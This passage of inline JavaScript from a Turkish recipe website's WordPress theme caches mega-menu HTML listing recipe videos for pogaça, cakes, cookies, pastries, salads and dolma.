<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/kolay-pogaca-katlama-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\">Kolay Po\u011fa\u00e7a Katlama \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/06\/baca-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\">Baca Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/mermer-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\">Mermer Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/07\/15-dakikada-cikolatali-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\">15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/pratik-kurabiye-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Pratik Kurabiye Tarifi\" title=\"Pratik Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\">Pratik Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kurabiye-sekilleri-kolay-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kurabiye \u015eekilleri Kolay\" title=\"Kurabiye \u015eekilleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\">Kurabiye \u015eekilleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cikolatali-kurabiye-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\">\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/03\/sekilli-kurabiye-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u015eekilli Kurabiye Tarifi\" title=\"\u015eekilli Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\">\u015eekilli Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 49;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/krem-santi-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/04\/kardelen-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/03\/firinsiz-kolay-tatli-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\">F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/11\/uludag-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/evde-domates-biber-nasil-kozlenir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/pratik-bilgiler\/\" class=\"td-post-category\">Pratik Bilgiler<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\">Evde Domates Biber Nas\u0131l K\u00f6zlenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/zeytinyagli-kirmizi-biber-tursusu-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\">Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/6-farkli-salata-tarifleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"6 Farkl\u0131 Salata Tarifleri\" title=\"6 Farkl\u0131 Salata Tarifleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\">6 Farkl\u0131 Salata Tarifleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/04\/zeytinli-kasik-salata-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\">Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/12\/mus-dolmasi-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mu\u015f Dolmas\u0131 Tarifi\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\">Mu\u015f Dolmas\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 